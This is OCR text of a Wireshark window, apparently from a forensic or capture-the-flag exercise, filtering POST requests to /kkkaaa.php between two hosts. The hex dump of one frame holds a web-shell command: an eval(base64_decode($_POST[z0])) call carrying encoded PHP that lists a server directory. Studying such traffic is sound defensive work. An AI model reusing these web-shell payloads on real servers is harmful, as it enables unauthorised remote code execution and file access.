 2.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
拖拽上传
http.request.method==POST && (ip.addr==202.1.1.2 || ip.addr==192.168.1.8)
No. Time Source Destination Protocol Lengtl Info
47740 126.458382 202.1.1.2 192.168.1.8 HTTP 1030 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
47766 126.501084 202.1.1.2 192.168.1.8 HTTP 790 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2215… 582.245979 202.1.1.2 192.168.1.8 HTTP 802 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2328… 610.060690 202.1.1.2 192.168.1.8 HTTP 958 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2328… 610.088780 202.1.1.2 192.168.1.8 HTTP 802 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 47766: 790 bytes on wire (6320 bits), 790 bytes captured (6320 bits) on interface \Device\NPF_{120AD604-BECD-4D07-BCD7-725FC
Section number: 1
Interface id: 0 (\Device\NPF_{120AD604-BECD-4D07-BCD7-725FCEB52557})
Encapsulation type: Ethernet (1)
Arrival Time: Feb 7, 2018 17:12:40.688759000 中国标准时间
UTC Arrival Time: Feb 7, 2018 09:12:40.688759000 UTC
Epoch Arrival Time: 1517994760.688759000
[Time shift for this packet: 0.000000000 seconds]
[Time delta from previous captured frame: 0.000701000 seconds]
[Time delta from previous displayed frame: 0.042702000 seconds]
[Time since reference or first frame: 126.501084000 seconds]
Frame Number: 47766
Frame Length: 790 bytes (6320 bits)
Capture Length: 790 bytes (6320 bits)
[Frame is marked: False]
[Frame is ignored: False]
[Protocols in frame: eth:ethertype:ip:tcp:http:urlencoded-form]
[Coloring Rule Name: HTTP]
0000 ac a0 16 83 41 41 dc fe 18 1a 62 58 08 00 45 00 ····AA·· ··bX··E·
0010 03 08 7f a1 40 00 3e 06 2d 9b ca 01 01 02 c0 a8 ····@·>· -·······
0020 01 08 d5 16 00 50 cf 26 7e 1d 67 b2 0d d1 50 18 ·····P·& ~·g···P·
0030 04 00 80 f1 00 00 7a 7a 7a 3d 25 34 30 65 76 61 ······zz z=%40eva
0040 6c 25 30 31 25 32 38 62 61 73 65 36 34 5f 64 65 l%01%28b ase64_de
0050 63 6f 64 65 25 32 38 25 32 34 5f 50 4f 53 54 25 code%28% 24_POST%
0060 35 42 7a 30 25 35 44 25 32 39 25 32 39 25 33 42 5Bz0%5D% 29%29%3B
0070 26 7a 30 3d 51 47 6c 75 61 56 39 7a 5a 58 51 6f &z0=QGlu aV9zZXQo
0080 49 6d 52 70 63 33 42 73 59 58 6c 66 5a 58 4a 79 ImRpc3Bs YXlfZXJy
0090 62 33 4a 7a 49 69 77 69 4d 43 49 70 4f 30 42 7a b3JzIiwi MCIpO0Bz
00a0 5a 58 52 66 64 47 6c 74 5a 56 39 73 61 57 31 70 ZXRfdGlt ZV9saW1p
00b0 64 43 67 77 4b 54 74 41 63 32 56 30 58 32 31 68 dCgwKTtA c2V0X21h
00c0 5a 32 6c 6a 58 33 46 31 62 33 52 6c 63 31 39 79 Z2ljX3F1 b3Rlc19y
00d0 64 57 35 30 61 57 31 6c 4b 44 41 70 4f 32 56 6a dW50aW1l KDApO2Vj
00e0 61 47 38 6f 49 69 30 25 32 42 66 43 49 70 4f 7a aG8oIi0% 2BfCIpOz
00f0 73 6b 52 44 31 69 59 58 4e 6c 4e 6a 52 66 5a 47 skRD1iYX NlNjRfZG
0100 56 6a 62 32 52 6c 4b 43 52 66 55 45 39 54 56 46 Vjb2RlKC RfUE9TVF
0110 73 69 65 6a 45 69 58 53 6b 37 4a 45 59 39 51 47 siejEiXS k7JEY9QG
0120 39 77 5a 57 35 6b 61 58 49 6f 4a 45 51 70 4f 32 9wZW5kaX IoJEQpO2
0130 6c 6d 4b 43 52 47 50 54 31 4f 56 55 78 4d 4b 58 lmKCRGPT 1OVUxMKX
0140 74 6c 59 32 68 76 4b 43 4a 46 55 6c 4a 50 55 6a tlY2hvKC JFUlJPUj
Frame (790 bytes) Reassembled TCP (1024 bytes)
Absolute time when this frame was captured, in local time (frame.time)
分组: 540077 · 已显示: 5 (0.0%)
配置: Default